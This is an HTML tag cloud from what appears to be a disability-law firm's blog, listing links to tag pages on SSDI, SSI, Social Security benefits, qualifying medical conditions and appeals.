                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/retirementbenefits">retirementbenefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-social-security-disability-for-cancer">can you get social security disability for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssdi-2024">applying for SSDI 2024</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-amputees">ssdi for amputees</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-social-security-consider-a-severe-disability">what does social security consider a severe disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-earning">disability benefits earning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-you-need-to-know-about-the-worn-out-worker-rule-in-ssdi">what you need to know about the worn out worker rule in ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/economic-resilience-strategies">economic resilience strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-and-meningitis">Social Security Disability Insurance and meningitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-role-of-a-vocational-expert-in-your-disability-claim">the role of a vocational expert in your disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/children-disability-eligibility">children disability eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/gathering-strong-documentation">gathering strong documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-insurance-2020">disability insurance 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-prove-i-am-unable-to-do-work">how do i prove i am unable to do work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-is-most-at-risk-for-the-coronavirus-disease">who is most at risk for the coronavirus disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/not-meeting-a-cancer-listing-in-the-blue-book">not meeting a cancer listing in the blue book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-make-sure-your-doctor-is-supportive-for-your-rfc-form">how to make sure your doctor is supportive for your rfc form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-degenerative-disk-disease">social security disability for degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-thyroid-disease">disability benefits for thyroid disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/quick-disability-determination-programme">quick disability determination programme</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-most-severe-disabilities">what are the most severe disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-application-process-for-psychological-conditions">navigating application process for psychological conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/concurrent-ssdi-and-retirement-claims">Concurrent SSDI and retirement claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-ssdi-abroad">can i get ssdi abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-a-fully-favorable-decision-from-social-security-mean">what does a fully favorable decision from social security mean</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mistakes-after-ssdi-denial">mistakes after ssdi denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssdi-as-a-disabled-adult-on-your-parents-earnings">applying for ssdi as a disabled adult on your parents earnings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/who-is-at-risk-for-ischemic-heart-disease">Who is at risk for ischemic heart disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-denials-and-appeals-with-legal-support">navigating denials and appeals with legal support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-lumbar-spondylosis-qualify-for-disability">does lumbar spondylosis qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-conditions-for-mental-disability">Qualifying Conditions for Mental Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-for-facet-arthropathy">Can I get disability for facet arthropathy?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-migraines-a-disability-under-ada">are migraines a disability under ada</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/hardest-states-ssdi-approval">hardest states SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/special-needs-ssdi">special needs SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-earning-regulations">disability earning regulations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-income-statement">my income statement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/not-reporting-marriage-to-social-security">not reporting marriage to social security</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">Social Security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tax-on-ssdi-benefits">tax on ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabledveteran">#disabledveteran</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legal-rights">SSDI legal rights</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/pia">PIA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-advocacy">SSDI advocacy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-trial-work-period-in-2022">The Trial Work Period in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-amended-onset-date-form">ssa amended onset date form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-working-people">ssdi for working people</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-usa">SSDI eligibility USA</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-self-employment-income">disability self-employment income</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-doctors">disability doctors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/acceptable-proofs-of-citizenship-for-ssdi-benefits-if-you-live-abroad">Acceptable Proofs of Citizenship for SSDI Benefits If You Live Abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/signs-that-you-will-get-approved-for-disability-benefits-after-age-65">signs that you will get approved for disability benefits after age 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cal-for-all-types-of-cancer">CAL for all types of cancer</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-deep-vein-thrombosis">disability benefits for deep vein thrombosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-young-adults">eligibility criteria for young adults</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-appeal-hearing">Social Security appeal hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-non-compliance-may-be-deadly-for-your-disability-case">how non-compliance may be deadly for your disability case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veterans-disability-benefits">veterans disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-getting-laid-off-affect-my-eligibility-for-disability-benefits">will getting laid off affect my eligibility for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-medicaid-planning">disability Medicaid planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-extra-benefits">social security disability extra benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-hearing-impairments">medical reviews in SSDI for hearing impairments</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-income-ssdi">Social Security Disability Income (SSDI)</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-should-you-not-say-in-a-disability-interview">what should you not say in a disability interview</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-review-process">SSDI review process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-benefits">SSI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/why-hiring-a-disability-attorney-is-crucial-to-winning-your-disability-case">Why Hiring a Disability Attorney is Crucial to Winning Your Disability Case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-online">SSDI application online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-decision-making-process">SSDI decision-making process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-medicare-ssdi">2025 Medicare SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-age-to-apply-for-disability-in-2022">what is the maximum age to apply for disability in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rfc-forms-during-coronavirus">rfc forms during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-i-get-disability-benefits-for-eczema">will i get disability benefits for eczema</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-in-a-remote-work-setting">navigating SSDI in a remote work setting</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-empowerment-solutions">disability empowerment solutions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ticket-to-work-program-2020">ticket to work program 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-advice-2025">SSDI benefits advice 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-administration-appeals-updates">Social Security Administration appeals updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-kinds-of-arthritis-qualify-you-for-disability-benefits">What Kinds of Arthritis Qualify you for Disability Benefits?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sickle-cell-disability-living-allowance">sickle cell disability living allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-onset-date-for-ssdi">disability onset date for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-can-cause-you-to-loose-social-security-disability-benefits">what can cause you to loose social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-2025-social-security">COLA 2025 Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legal-implications-for-disability-benefits">legal implications for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-payments">SSI payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-assessment-strategies">medical assessment strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/parent-work-record-ssdi">parent work record SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-will-cola-for-2022-be-announced">when will cola for 2022 be announced</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-genitourinary-problems">ssdi benefits for genitourinary problems</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-inflation-adjustment">SSDI inflation adjustment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-will-i-get-in-social-security">how much will I get in social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-financial-management">adaptive financial management</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-work-incentives">Social Security work incentives</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-heart-patients">ssdi benefits for heart patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-residual-limitations-win-an-ssdi-case">what residual limitations win an ssdi case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legal-representation-for-disability-appeals">Legal representation for disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-programs">benefits programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-in-2019">social security benefits in 2019</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/chronic-illness-management">chronic illness management</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-media-impact-on-disability-claims">Social media impact on disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-budget">Social Security budget</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-survivor-benefits-for-child">ssi survivor benefits for child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/spinal-disabilities-list">spinal disabilities list</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-stability-and-medical-improvement-on-ssdi">Financial stability and medical improvement on SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-bile-duct-cancer-be-completely-cured">Can bile duct cancer be completely cured?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-denial-appeal">disability denial appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-remote-work-abroad">SSDI remote work abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-symptoms-for-breast-cancer-under-blue-book-of-impairments">Qualifying for Symptoms for breast cancer Under Blue Book of Impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legal-representation">SSDI legal representation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/breast-cancer-disability-qualification">breast cancer disability qualification</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/advantages-of-reaching-a-certain-age-for-ssdi">advantages of reaching a certain age for SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-appeals">disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-appeals-process-in-california">disability appeals process in California</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-disability-benefits-for-cancer-in-2023">denied disability benefits for cancer in 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-ssdi-for-cancer">expedited SSDI for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-you-need-to-know-about-the-trial-work-period">what you need to know about the trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-rheumatoid-arthritis">disability benefits for rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-vascular-disease-qualify-for-disability">Does vascular disease qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-disability-cessation-mean">what does disability cessation mean</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/list-if">list . If</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-autoimmune-hepatitis">ssdi for Autoimmune hepatitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appealing-disability-denial">appealing disability denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-a-disability-freeze">can I get a disability freeze?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/neurological-disorders">neurological disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-policy-changes">SSDI policy changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-lung-disorders">application process for lung disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-rfc">what is RFC</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/comprehensive-social-security-support">comprehensive social security support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-workers-compensation-affect-social-security-retirement-benefits">how does workers compensation affect social security retirement benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-disability-rating-veterans">SSDI disability rating veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-your-disability-cases">how to win your disability cases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-long-term-care">Medicare long-term care</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-disability-freeze">What is Disability Freeze</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-appeals">SSDI appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/signs-of-a-good-social-security-hearing">signs of a good social security hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/program-works">program works</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/disability-employment">disability employment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-for-social-security-disability-with-a-systemic-vasculitis-diagnosis">Filing for Social Security Disability with a Systemic Vasculitis Diagnosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-ssdi-benefits-for-sjogren-s-syndrome">winning ssdi benefits for sjogren's syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-rules">SSDI eligibility rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-hearing-office-locator">social security hearing office locator</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-outlook">disability benefits outlook</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/asthma-disability-card">asthma disability card</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-due-to-rfc-for-pulmonary-hypertension">ssdi due to rfc for pulmonary hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-foreign-residence">SSDI and foreign residence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-2023">ssdi 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-ssdi-is-calculated">how SSDI is calculated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/objective-symptoms-of-congestive-heart-failure">Objective Symptoms of Congestive Heart Failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-meningitis-patients">SSDI for meningitis patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-disability-benefits">Qualifying for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/asthma-disability-requirements">asthma disability requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/survivor-benefits">survivor benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-waiting-period">disability waiting period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-mentally-ill-people">social security for mentally ill people</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fast-track-ssdi">fast track SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/automatic-determinations-in-recent-years">automatic determinations in recent years</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child-turns-18">social security disability child turns 18</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-family-maximum-benefits">social security family maximum benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-and-retirement">social security disability and retirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-survivor-benefits-2021">social security disability survivor benefits 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continuing-disability-review">continuing disability review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-qdd-cases-are-processed">How QDD Cases Are Processed?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-payments-2024">disability payments 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-als-with-disabling-symptoms">How to Qualify for ALS with Disabling Symptoms?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/incapacity-to-work-due-to-pulmonary-hypertension-rfc">Incapacity to Work Due to Pulmonary Hypertension | RFC</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-heart-failure-a-disability-under-the-ada">is heart failure a disability under the ada</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-everyone-get-denied-ssdi-the-first-time">does everyone get denied ssdi the first time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-veteran-disability">expedited veteran disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-mitral-valve-prolapse-qualify-for-disability">Does mitral valve prolapse qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ptsdawareness">#ptsdawareness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/trial-work-period-2025">Trial Work Period 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/skin-disorders-and-social-security-disability">skin disorders and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epilepsy-and-social-security-benefits">epilepsy and social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-an-example-of-a-technical-denial">what is an example of a technical denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-depression">SSDI for depression</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-requirements">social security disability requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cal-for-cancers">CAL for cancers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/short-term-disability-special-rules-after-age-65">short term disability special rules after age 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-with-liver-impairments">Qualifying for SSDI with Liver Impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-trial-work-period">what is the trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-disability-insurance-benefits-for-scleroderma">winning disability insurance Benefits For Scleroderma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-work-with-facet-disease">Can you work with facet disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-ssdi-considered-permanent-disability">is SSDI considered permanent disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-appeals-process">SSDI appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-healthcare">disability healthcare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-dependent-benefits">disability dependent benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tbi-screening-questionnaire-va">Tbi screening questionnaire va</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-reconsideration-process">SSA reconsideration process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/residual-functional-capacity">Residual Functional Capacity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-federal-government-taxation-of-social-security-disability-benefits">The Federal Government Taxation of Social Security Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-makes-social-security-administration-terminate-your-disability-benefits">what makes social security administration terminate your disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-lose-my-ssdi-benefits-while-living-abroad">can i lose my ssdi benefits while living abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-mental-health">ssdi for mental health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-with-diabetes">qualifying for SSDI with diabetes</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/met-medical-requirements-for-ssd">met medical requirements for ssd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-fraud-prevention">SSDI fraud prevention</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-social-security-disability-income-for-sjogren-symptoms">winning social security disability income for sjogren symptoms</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-mental-illness">disability benefits for mental illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-my-partner">ssdi for my partner</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-anxiety-disorder">SSDI for anxiety disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-divorce">SSDI and divorce</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/paid-family-leave-for-coronavirus">paid family leave for coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/recovering-stolen-benefits">recovering stolen benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-changes-for-2022">disability changes for 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-deadlines">SSDI application deadlines</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-appeal">disability benefits appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-media-disability-benefits">social media disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-transfer">SSDI transfer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-limitations-does-a-person-with-sickle-cell-disease-have">what limitations does a person with sickle cell disease have</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2023eligibilitycriteria">2023eligibilitycriteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-application-2024">Social Security disability application 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/problems-with-liver-damage-qualifiable-for-ssdi-benefits">Problems with Liver Damage Qualifiable for SSDI Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-reviews">Social Security disability reviews</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-application-process">Disability benefits application process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/preparing-for-an-online-hearing">preparing for an online hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/type-of-payroll-taxes-for-social-security-disability">type of payroll taxes for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/freelancing-and-social-security-disability">freelancing and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-severe-mental-impairment">what is a severe mental impairment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-chronic-respiratory-conditions">SSDI for chronic respiratory conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-stages">SSDI approval stages</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/primary-insurance-amount">primary insurance amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/osteoarthritis-disability-blue-book">osteoarthritis disability blue book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/i-do-a-part-time-job-can-i-lose-my-benefits">i do a part time job can i lose my benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-california">ssdi california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-benefits-lawyers">​ Los Angeles disability benefits lawyers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/reconsideration-appeal">reconsideration appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/preparing-for-expert-assessments">preparing for expert assessments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-conditions-are-caused-by-ischemia">Which conditions are caused by ischemia?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-extended-period-of-eligibility">SSDI Extended Period of Eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-determination-under-fast-track-approval-for-ssdi">disability determination under fast track approval for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorneys-in-california">disability attorneys in california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/high-approval-ssdi-states">high approval SSDI states</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-facts-for-applicants">SSDI facts for applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/non-mosaic-down-syndrome-benefits">Non-Mosaic Down syndrome benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-and-substance-use">disability claims and substance use</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-is-my-ssdi-calculated">how is my ssdi calculated</a>
